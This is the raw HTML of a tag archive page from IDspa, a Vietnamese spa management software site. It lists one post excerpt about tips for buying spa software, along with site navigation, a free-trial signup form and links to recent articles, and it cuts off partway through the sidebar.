height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
			<div data-elementor-type="header" data-elementor-id="10470" class="elementor elementor-10470 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-51ea3815 elementor-section-height-min-height elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-items-middle" data-id="51ea3815" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7834f249" data-id="7834f249" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4068776d elementor-widget elementor-widget-image" data-id="4068776d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://idspa.vn">
							<img width="784" height="289" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png" class="attachment-full size-full" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w" sizes="(max-width: 784px) 100vw, 784px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ebf9a3" data-id="7ebf9a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30cf82c9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--indicator-chevron elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="30cf82c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out"><ul id="menu-1-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-30cf82c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11787"><a href="https://idspa.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/" class="elementor-item">Tính năng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/quan-ly-dat-lich-hen/" class="elementor-sub-item">Booking đặt hẹn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12049"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-khach-hang/" class="elementor-sub-item">Quản lý Khách hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-ban-hang/" class="elementor-sub-item">Quản lý bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12053"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-lieu-trinh/" class="elementor-sub-item">Quản lý Liệu trình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12059"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-nhan-su/" class="elementor-sub-item">Quản lý Nhân sự</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12065"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-danh-gia/" class="elementor-sub-item">Quản lý Đánh giá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12070"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-tich-diem-qua-tang/" class="elementor-sub-item">Tích điểm – Quà tặng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-marketing/" class="elementor-sub-item">Quản lý Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12084"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-thong-ke-bao-cao/" class="elementor-sub-item">Thống Kê Báo Cáo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://idspa.vn/tinh-nang-phan-mem-spa/tinh-nang-quan-ly-chi-nhanh/" class="elementor-sub-item">Quản Lý Chi Nhánh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13056"><a href="https://idspa.vn/idspa-crm/" class="elementor-item">Sản phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12112"><a href="https://idspa.vn/idspa-crm/" class="elementor-sub-item">IDspa CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11514"><a href="https://idspa.vn/app-thuong-hieu/" class="elementor-sub-item">IDspa App thương hiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11720"><a href="https://idspa.vn/giai-phap/" class="elementor-item">Giải pháp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11721"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-spa/" class="elementor-sub-item">Phần mềm quản lý Spa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-tham-my-vien/" class="elementor-sub-item">Phần mềm quản lý Thẩm Mỹ Viện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11723"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-salon/" class="elementor-sub-item">Phần mềm quản lý Salon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722"><a href="https://idspa.vn/giai-phap/phan-mem-quan-ly-phong-kham/" class="elementor-sub-item">Phần mềm quản lý Phòng khám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://idspa.vn/bang-gia-phan-mem-quan-ly-idspa/" class="elementor-item">Bảng giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://idspa.vn/khach-hang-phan-mem-quan-ly-spa/" class="elementor-item">Khách hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2014"><a href="https://idspa.vn/tin-tuc/" class="elementor-item">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6243"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-item">Về IDSPA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13268"><a href="https://idspa.vn/ve-idspa-phan-mem-quan-ly-spa-online/" class="elementor-sub-item">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11725"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Liên hệ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://idspa.vn/lien-he/" class="elementor-sub-item">Tuyển dụng</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbf3610 elementor-hidden-tablet elementor-hidden-mobile" data-id="4fbf3610" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d768165 elementor-align-center elementor-button-success cls-DKdungthu elementor-widget elementor-widget-button" data-id="d768165" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Dùng Thử</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div id="content" class="site-content">
	        
            <div class="page-header flex-middle " >
                <div class="container">
                    <div class="inner ">
                                                    <h1 class="page-title">Tag: <span>mua phần mềm quản lý spa</span></h1>
                                            </div>
                </div>
            </div>
        
<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">

				
					<article id="post-10360" class="post-box masonry-post-item post-10360 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-uncategorized tag-mua-phan-mem-quan-ly-spa tag-phan-mem-idspa tag-phan-mem-quan-ly-spa-tot-nhat">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>	            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
	                <img width="1215" height="798" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg 1215w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-300x197.jpg 300w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-1024x673.jpg 1024w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-768x504.jpg 768w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x473.jpg 720w" sizes="(max-width: 1215px) 100vw, 1215px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/" rel="bookmark"><time class="entry-date published" datetime="2022-04-16T16:35:36+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/" rel="bookmark">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Các chủ doanh nghiệp thường mất nhiều thời gian điều hành spa. Do đó, việc mua phần mềm quản lý spa hỗ trợ việc kinh doanh ngày được nhiều chủ spa quan tâm. Theo xu hướng hiện đại, nhu cầu làm đẹp ở phụ nữ ngày càng tăng cao. Nhiều tiệm Spa luôn trong tình [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=10360&nonce=6562daeca2&is_comment=0&disabled=true" class="sl-button sl-button-10360" data-nonce="6562daeca2" data-post-id="10360" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">325</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/mua-phan-mem-quan-ly-spa/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
